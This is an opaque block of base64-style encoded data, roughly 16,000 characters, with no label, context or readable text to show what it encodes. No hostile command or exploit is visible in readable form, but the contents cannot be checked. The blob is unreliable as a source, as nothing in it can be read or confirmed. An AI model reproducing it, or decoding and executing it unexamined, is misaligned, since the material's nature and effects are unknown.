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
